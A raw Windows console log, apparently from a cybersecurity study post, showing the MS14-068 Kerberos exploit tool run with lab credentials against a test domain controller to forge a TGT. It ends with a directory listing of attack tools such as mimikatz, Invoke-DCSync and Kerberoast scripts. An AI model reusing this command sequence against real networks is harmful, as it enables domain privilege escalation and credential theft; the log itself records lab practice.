 C:\Users\douser\Desktop>ms14-068.exe -u douser@demo.com -s S-1-5-21-979886063-1111900045-1414766810-1107 -d 192.168.183.130 -p Dotest123
ms14-068.exe -u douser@demo.com -s S-1-5-21-979886063-1111900045-1414766810-1107 -d 192.168.183.130 -p Dotest123
[+] Building AS-REQ for 192.168.183.130... Done!
[+] Sending AS-REQ to 192.168.183.130... Done!
[+] Receiving AS-REP from 192.168.183.130... Done!
[+] Parsing AS-REP from 192.168.183.130... Done!
[+] Building TGS-REQ for 192.168.183.130... Done!
[+] Sending TGS-REQ to 192.168.183.130... Done!
[+] Receiving TGS-REP from 192.168.183.130... Done!
[+] Parsing TGS-REP from 192.168.183.130... Done!
[+] Creating ccache file 'TGT_douser@demo.com.ccache'... Done!
C:\Users\douser\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 605F-F555
Directory of C:\Users\douser\Desktop
2020/06/14 10:27 <DIR> .
2020/06/14 10:27 <DIR> ..
2020/01/11 15:06 2,189 360 .lnk
2020/01/17 14:53 14,336 artifact.exe
2020/06/13 20:53 73,802 bind.exe
2020/01/11 16:05 5,406 GetUserSPNs.ps1.ps1
2015/11/19 04:37 1,192,703 Invoke-DCSync.ps1
2020/01/11 16:37 47,937 Invoke-Kerberoast.ps1
2020/01/03 02:22 1,040,136 mimikatz.exe
2020/01/15 17:12 3,492,558 MS14-068.exe
2004/02/01 13:23 344,576 NetSess.exe
2020/01/15 15:39 374,944 PsExec64.exe
2020/01/16 22:13 53,248 PVEFindADUser.exe
2020/01/16 22:16 193 report.csv
2020/01/06 22:05 3,175 RProcdump.ps1
2020/01/17 15:52 2,897 systeiminfo_win7.txt
2020/06/14 10:27 1,074 TGT_douser@demo.com.ccache
15 File(s) 6,649,174 bytes
2 Dir(s) 5,394,075,648 bytes free
C:\Users\douser\Desktop>
网络安全学习